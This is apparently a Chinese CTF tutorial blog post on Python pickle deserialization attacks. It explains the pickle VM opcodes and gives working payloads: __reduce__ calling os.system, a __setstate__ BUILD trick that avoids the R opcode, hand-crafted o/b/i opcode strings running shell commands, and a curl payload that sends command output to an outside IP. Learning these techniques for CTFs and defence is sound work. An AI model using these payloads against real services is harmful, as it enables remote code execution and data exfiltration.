
随手打的pickle反序列化
Pickle反序列化的利用
pickle是什么,能吃吗
pickle虽说是和python有点关系,但是不如说它更像一门单独的语言
既然要讲反序列化,那就先讲讲用于反序列化的函数
pickle.dump()//序列化
pickle.load()//反序列化
pickle.dumps()
pickle.loads()先写个实例来大致了解一下这个东东
import pickle
class myday():
task='ctf'
sloves=114514
x=myday()
print(pickle.dumps(x))可以看到打印出了这样一串
但是仔细一看,不太对,我的114514怎么被吞了
发现需要写一个函数来处理,重新写一下
import pickle
class myday():
def __init__(self):
self.task='ctf'
self.sloves=114514
x=myday()
print(pickle.dumps(x))
真不赖吧。。
当然你也可以这样写
import os, pickle
class Test(object):
def __reduce__(self):
return (os.system,('ls',))
print(pickle.dumps(Test(), protocol=0))#这边protocol是控制协议版本的,我们最常用的即是0的版本PVM
是Plant VS Mamba吗
pickle是一种栈语言,基于一个轻量级的PVM
PVM由三个部分组成:
指令处理器
从流中读取 opcode 和参数,并对其进行解释处理。重复这个动作,直到遇到 . 这个结束符后停止。
最终留在栈顶的值将被作为反序列化对象返回。
stack
由 Python 的 list 实现,被用来临时存储数据、参数以及对象。
memo
由 Python 的 dict 实现,为 PVM 的整个生命周期提供存储飞个指令集不用全看,反正很多用不到也看不懂,可以仔细看看
MARK = b'(' # push special markobject on stack
STOP = b'.' # every pickle ends with STOP
POP = b'0' # discard topmost stack item
POP_MARK = b'1' # discard stack top through topmost markobject
DUP = b'2' # duplicate top stack item
FLOAT = b'F' # push float object; decimal string argument
INT = b'I' # push integer or bool; decimal string argument
BININT = b'J' # push four-byte signed int
BININT1 = b'K' # push 1-byte unsigned int
LONG = b'L' # push long; decimal string argument
BININT2 = b'M' # push 2-byte unsigned int
NONE = b'N' # push None
PERSID = b'P' # push persistent object; id is taken from string arg
BINPERSID = b'Q' # " " " ; " " " " stack
REDUCE = b'R' # apply callable to argtuple, both on stack
STRING = b'S' # push string; NL-terminated string argument
BINSTRING = b'T' # push string; counted binary string argument
SHORT_BINSTRING= b'U' # " " ; " " " " < 256 bytes
UNICODE = b'V' # push Unicode string; raw-unicode-escaped'd argument
BINUNICODE = b'X' # " " " ; counted UTF-8 string argument
APPEND = b'a' # append stack top to list below it
BUILD = b'b' # call __setstate__ or __dict__.update()
GLOBAL = b'c' # push self.find_class(modname, name); 2 string args
DICT = b'd' # build a dict from stack items
EMPTY_DICT = b'}' # push empty dict
APPENDS = b'e' # extend list on stack by topmost stack slice
GET = b'g' # push item from memo on stack; index is string arg
BINGET = b'h' # " " " " " " ; " " 1-byte arg
INST = b'i' # build & push class instance
LONG_BINGET = b'j' # push item from memo on stack; index is 4-byte arg
LIST = b'l' # build list from topmost stack items
EMPTY_LIST = b']' # push empty list
OBJ = b'o' # build & push class instance
PUT = b'p' # store stack top in memo; index is string arg
BINPUT = b'q' # " " " " " ; " " 1-byte arg
LONG_BINPUT = b'r' # " " " " " ; " " 4-byte arg
SETITEM = b's' # add key+value pair to dict
TUPLE = b't' # build tuple from topmost stack items
EMPTY_TUPLE = b')' # push empty tuple
SETITEMS = b'u' # modify dict by adding topmost key+value pairs
BINFLOAT = b'G' # push float; arg is 8-byte float encoding
TRUE = b'I01\n' # not an opcode; see INT docs in pickletools.py
FALSE = b'I00\n' # not an opcode; see INT docs in pickletools.py常用的其实就下面几种,仔细介绍一下
| 指令 | 描述 | 具体写法 | 栈上的变化 |
|---|---|---|---|
| c | 获取一个全局对象或import一个模块 | c[module]\n[instance]\n | 获得的对象入栈 |
| o | 寻找栈中的上一个MARK,以之间的第一个数据(必须为函数)为callable,第二个到第n个数据为参数,执行该函数(或实例化一个对象) | o | 这个过程中涉及到的数据都出栈,函数的返回值(或生成的对象)入栈 |
| i | 相当于c和o的组合,先获取一个全局函数,然后寻找栈中的上一个MARK,并组合之间的数据为元组,以该元组为参数执行全局函数(或实例化一个对象) | i[module]\n[callable]\n | 这个过程中涉及到的数据都出栈,函数返回值(或生成的对象)入栈 |
| N | 实例化一个None | N | 获得的对象入栈 |
| S | 实例化一个字符串对象 | S’xxx’\n(也可以使用双引号、'等python字符串形式) | 获得的对象入栈 |
| V | 实例化一个UNICODE字符串对象 | Vxxx\n | 获得的对象入栈 |
| I | 实例化一个int对象 | Ixxx\n | 获得的对象入栈 |
| F | 实例化一个float对象 | Fx.x\n | 获得的对象入栈 |
| R | 选择栈上的第一个对象作为函数、第二个对象作为参数(第二个对象必须为元组),然后调用该函数 | R | 函数和参数出栈,函数的返回值入栈 |
| . | 程序结束,栈顶的一个元素作为pickle.loads()的返回值 | . | 无 |
| ( | 向栈中压入一个MARK标记 | ( | MARK标记入栈 |
| t | 寻找栈中的上一个MARK,并组合之间的数据为元组 | t | MARK标记以及被组合的数据出栈,获得的对象入栈 |
| ) | 向栈中直接压入一个空元组 | ) | 空元组入栈 |
| l | 寻找栈中的上一个MARK,并组合之间的数据为列表 | l | MARK标记以及被组合的数据出栈,获得的对象入栈 |
| ] | 向栈中直接压入一个空列表 | ] | 空列表入栈 |
| d | 寻找栈中的上一个MARK,并组合之间的数据为字典(数据必须有偶数个,即呈key-value对) | d | MARK标记以及被组合的数据出栈,获得的对象入栈 |
| } | 向栈中直接压入一个空字典 | } | 空字典入栈 |
| p | 将栈顶对象储存至memo_n | pn\n | 无 |
| g | 将memo_n的对象压栈 | gn\n | 对象被压栈 |
| 0 | 丢弃栈顶对象 | 0 | 栈顶对象被丢弃 |
| b | 使用栈中的第一个元素(储存多个属性名: 属性值的字典)对第二个元素(对象实例)进行属性设置 | b | 栈上第一个元素出栈 |
| s | 将栈的第一个和第二个对象作为key-value对,添加或更新到栈的第三个对象(必须为列表或字典,列表以数字作为key)中 | s | 第一、二个元素出栈,第三个元素(列表或字典)添加新值或被更新 |
| u | 寻找栈中的上一个MARK,组合之间的数据(数据必须有偶数个,即呈key-value对)并全部添加或更新到该MARK之前的一个元素(必须为字典)中 | u | MARK标记以及被组合的数据出栈,字典被更新 |
| a | 将栈的第一个元素append到第二个元素(列表)中 | a | 栈顶元素出栈,第二个元素(列表)被更新 |
| e | 寻找栈中的上一个MARK,组合之间的数据并extends到该MARK之前的一个元素(必须为列表)中 | e | MARK标记以及被组合的数据出栈,列表被更新 |
来个实例
而这些指令集就是组成opcode的关键
比如下面这段示例代码
import os
os.system('ls')用opcode表示可以这样表示
cos
system #引入os.sysytem,压入栈
(S'ls' #压入一个MARK,再压入字符串ls
tR. #t把最后一个MARK处的元素包装成元组入栈
#R把元组作为os.system的参数,最后.运行这边给两个工具帮助我们调试
pickletools
pickletools是python自带的pickle调试器,有三个功能:反汇编一个已经被打包的字符串、优化一个已经被打包的字符串、返回一个迭代器来供程序使用。我们一般使用前两种
还是用上面那个代码,但是最后一行加一个pickletools.dis(pickle.dumps(x))

简单易懂对吧
但是实际上这种写法是还可以再简化的,因为我们实际上可以**把不必要的PUT指令给删除掉。**这个PUT意思是把当前栈的栈顶复制一份,放进储存区——很明显,我们这个class并不需要这个操作,可以省略掉这些PUT指令。
使用pickletools.optimize来简化,删去不需要的BINPUT操作
import pickle
import pickletools
class myday():
def __init__(self):
self.task='ctf'
self.sloves=114514
x=myday()
print(pickle.dumps(x))
y=pickletools.optimize(pickle.dumps(x))
pickletools.dis(y)
可以看到,确实简化了不少
PS: 使用pickletools.dis分析一个字符串时,如果.执行完毕之后栈里面还有东西,会抛出一个错误;而pickle.loads没有这么严格的检查——它会正常结束。大家应该都知道反序列化字符串的拼接吧。(不知道可以去看看BUUCTF的piapiapia这道题)。通过这种方式我们就有可能实现反序列化字符串的拼接。
反序列化漏洞
万恶之源–__reduce__方法
__reduce__对应的指令码即为R
它的作用如下
取当前栈的栈顶记为args,然后把它弹掉。
取当前栈的栈顶记为f,然后把它弹掉。
以args为参数,执行函数f,把结果压进当前栈。class的__reduce__方法,在pickle反序列化的时候会被执行。其底层的编码方法,就是利用了R指令码。 f要么返回字符串,要么返回一个tuple,后者对我们而言更有用。
一种很流行的攻击思路是:利用 __reduce__ 构造恶意字符串,当这个字符串被反序列化的时候,__reduce__会被执行。网上已经有海量的文章谈论这种方法,所以我们在这里不过多讨论。只给出一个例子:正常的字符串反序列化后,得到一个Student对象。我们想构造一个字符串,它在反序列化的时候,执行ls /指令
并且只要你的序列化结果中有这个R,恶意构造就不可避免
要是拿PHP来类比的话,其实就和_wakeup一样,是整个反序列化某种意义上的出口
那我问你,那我问你,我把R禁掉了怎么办
WAF
绕过函数黑名单
有一种过滤方式:不禁止R指令码,但是对R执行的函数有黑名单限制。典型的例子是2018-XCTF-HITB-WEB : Python’s-Revenge。给了好长好长一串黑名单:
black_type_list = [eval, execfile, compile, open, file, os.system, os.popen, os.popen2, os.popen3, os.popen4, os.fdopen, os.tmpfile, os.fchmod, os.fchown, os.open, os.openpty, os.read, os.pipe, os.chdir, os.fchdir, os.chroot, os.chmod, os.chown, os.link, os.lchown, os.listdir, os.lstat, os.mkfifo, os.mknod, os.access, os.mkdir, os.makedirs, os.readlink, os.remove, os.removedirs, os.rename, os.renames, os.rmdir, os.tempnam, os.tmpnam, os.unlink, os.walk, os.execl, os.execle, os.execlp, os.execv, os.execve, os.dup, os.dup2, os.execvp, os.execvpe, os.fork, os.forkpty, os.kill, os.spawnl, os.spawnle, os.spawnlp, os.spawnlpe, os.spawnv, os.spawnve, os.spawnvp, os.spawnvpe, pickle.load, pickle.loads, cPickle.load, cPickle.loads, subprocess.call, subprocess.check_call, subprocess.check_output, subprocess.Popen, commands.getstatusoutput, commands.getoutput, commands.getstatus, glob.glob, linecache.getline, shutil.copyfileobj, shutil.copyfile, shutil.copy, shutil.copy2, shutil.move, shutil.make_archive, dircache.listdir, dircache.opendir, io.open, popen2.popen2, popen2.popen3, popen2.popen4, timeit.timeit, timeit.repeat, sys.call_tracing, code.interact, code.compile_command, codeop.compile_command, pty.spawn, posixfile.open, posixfile.fileopen]可惜platform.popen()不在名单里,它可以做到类似system的功能。这题死于黑名单有漏网之鱼。
另外,还有一个解(估计是出题人的预期解),那就是利用map来干这件事:
class Exploit(object):
def __reduce__(self):
return map,(os.system,["ls"])总之,黑名单不可取。要禁止reduce这一套方法,最稳妥的方式是禁止掉R这个指令码。
全局变量包含:c指令码的妙用
有这么一道题,彻底过滤了R指令码(写法是:只要见到payload里面有R这个字符,就直接驳回,简单粗暴)。现在的任务是:给出一个字符串,反序列化之后,name和grade需要与blue这个module里面的name、grade相对应。

目标是取得well done
不能用R指令码了,不过没关系。还记得我们的c指令码吗?它专门用来获取一个全局变量。我们先弄一个正常的Student来看看序列化之后的效果:

如何用c指令来换掉这两个字符串呢?以name的为例,只需要把硬编码的rxz改成从blue引入的name,写成指令就是:cblue\nname\n。把用于编码rxz的X\x03\x00\x00\x00rxz替换成我们的这个global指令,来看看改造之后的效果:

load一下,发现真的引入了blue里面的变量
把这个payload进行base64编码之后传进题目,得到well done。

顺带一提,由于pickle导出的字符串里面有很多的不可见字符,所以一般都经过base64编码之后传输。
绕过c指令module限制:先读入,再篡改
之前提到过,c指令(也就是GLOBAL指令)基于find_class这个方法, 然而find_class可以被出题人重写。如果出题人只允许c指令包含__main__这一个module,这道题又该如何解决呢?
通过GLOBAL指令引入的变量,可以看作是原变量的引用。我们在栈上修改它的值,会导致原变量也被修改!
有了这个知识作为前提,我们可以干这么一件事:
- 通过
__main__.blue引入这一个module,由于命名空间还在main内,故不会被拦截 - 把一个dict压进栈,内容是
{'name': 'rua', 'grade': 'www'} - 执行BUILD指令,会导致改写
__main__.blue.name和__main__.blue.grade,至此blue.name和blue.grade已经被篡改成我们想要的内容 - 弹掉栈顶,现在栈变成空的
- 照抄正常的Student序列化之后的字符串,压入一个正常的Student对象,name和grade分别是’rua’和’www’
由于栈顶是正常的Student对象,pickle.loads将会正常返回。到手的Student对象,当然name和grade都与blue.name、blue.grade对应了——我们刚刚亲手把blue篡改掉。
payload = b'\x80\x03c__main__\nblue\n}(Vname\nVrua\nVgrade\nVwww\nub0c__main__\nStudent\n)\x81}(X\x04\x00\x00\x00nameX\x03\x00\x00\x00ruaX\x05\x00\x00\x00gradeX\x03\x00\x00\x00wwwub.'
绿框区域完成了篡改

题目返回了well done,而且此时blue.grade已经变成www,可见我们真的篡改了blue.
所以思路就是用现成的白名单来进行RCE
不用reduce,也能RCE
之前谈到过,__reduce__与R指令是绑定的,禁止了R指令就禁止了__reduce__ 方法。那么,在禁止R指令的情况下,我们还能RCE吗?这就是本文研究的重点。
现在的目标是,利用指令码,构造出任意命令执行。那么我们需要找到一个函数调用fun(arg),其中fun和arg都必须可控。
审pickle源码,来看看BUILD指令(指令码为b)是如何工作的:

BUILD指令实现
这里的实现方式也就是上文的注所提到的:如果inst拥有__setstate__方法,则把state交给__setstate__方法来处理;否则的话,直接把state这个dist的内容,合并到inst.__dict__ 里面。
它有什么安全隐患呢?我们来想想看:Student原先是没有__setstate__这个方法的。那么我们利用{'__setstate__': os.system}来BUILE这个对象,那么现在对象的__setstate__就变成了os.system;接下来利用"ls /"来再次BUILD这个对象,则会执行setstate("ls /") ,而此时__setstate__已经被我们设置为os.system,因此实现了RCE.
payload构造如下:
payload = b'\x80\x03c__main__\nStudent\n)\x81}(V__setstate__\ncos\nsystem\nubVls /\nb.'
执行结果:

成功RCE!接下来可以通过反弹shell来控制靶机了。
有一个可以改进的地方:这份payload由于没有返回一个Student,导致后面抛出异常。要让后面无异常也很简单:干完了恶意代码之后把栈弹到空,然后压一个正常Student进栈。payload构造如下:
payload = b'\x80\x03c__main__\nStudent\n)\x81}(V__setstate__\ncos\nsystem\nubVls /\nb0c__main__\nStudent\n)\x81}(X\x04\x00\x00\x00nameX\x03\x00\x00\x00ruaX\x05\x00\x00\x00gradeX\x03\x00\x00\x00wwwub.'
绿色框内为恶意代码

没有抛出异常。
至此,我们完成了不使用R指令、无副作用的RCE。
除此之外,其实我们还是可以通过一些其他类似的漏洞方法来打rce
__reduce_ex__()
__setstate__()实例
#__setstate__:
import pickle
import pickletools
import os
class obj:
def __init__(self,str1,str2):
self.str1=str1;
self.str2=str2;
def __setstate__(self,name):
os.system('dir')
# def __reduce__(self):
# return(os.system,('dir',))
class1=obj("str1","str2")
a=pickle.dumps(class1)
print(a)
b=a
pickle.loads(b)
#setstate
一些细节
一、**其他模块的load也可以触发pickle反序列化漏洞。**例如:numpy.load()先尝试以numpy自己的数据格式导入;如果失败,则尝试以pickle的格式导入。因此numpy.load()也可以触发pickle反序列化漏洞。
二、即使代码中没有import os,GLOBAL指令也可以自动导入os.system。因此,不能认为“我不在代码里面导入os库,pickle反序列化的时候就不能执行os.system”。
三、**即使没有回显,也可以很方便地调试恶意代码。**只需要拥有一台公网服务器,执行os.system('curl your_server/ls / | base64),然后查询您自己的服务器日志,就能看到结果。这是因为:以```引号包含的代码,在sh中会直接执行,返回其结果。
下面给出一个例子:
payload = b'\x80\x03c__main__\nStudent\n)\x81}(V__setstate__\ncos\nsystem\nubVcurl 47.***.***.105/`ls / | base64`\nb.'
payload

pickle.loads()效果

pickle.loads()时,ls /的结果被base64编码后发送给服务器(红框);我们的服务器查看日志,就可以得到命令执行结果。因此,在没有回显的时候,我们可以通过curl把执行结果送到我们的服务器上。
上文发出去的请求缺了一段,是因为url没有加引号。
GLOBAL操作符
GLOBAL操作符读取全局变量,是使用的find_class函数。而find_class对于不同的协议版本实现也不一样。总之,它干的事情是“去x模块找到y”,y必须在x的顶层(也即,y不能在嵌套的内层)手搓opcode
只要会自己写opcode事情就简单多了。把。
- o指令绕过
payload1 = b'''(cos
system
S'cat /f* > /tmp/a'
o.'''先是用 ( 入栈一个MARK,然后用 c 导入os.system()函数入栈,然后用 S 定义字符串并入栈,最后用 o **寻找栈中的上一个MARK,以之间的第一个数据(必须为函数)为callable,第二个到第n个数据为参数,执行该函数,*结果是os.system(cat /f > /tmp/a’o), 点号是结束的意思
- b指令绕过
payload2 =(c__main__
User
o}(S"\x5f\x5f\x73\x65\x74\x73\x74\x61\x74\x65\x5f\x5f" //__setstate__
cos
system
ubS"cat /ffl14aaaaaaagg>/tmp/gkjzjh146"
b.3.s指令绕过
如果'或者"被ban了的话怎么办捏,可以用V来代替
S'ls'
和
Vls
是一样的效果4.i一把梭
import pickle
opcode=b'''(Vls
ios
system
.'''
pickle.loads(opcode)直接代替了c和o的功能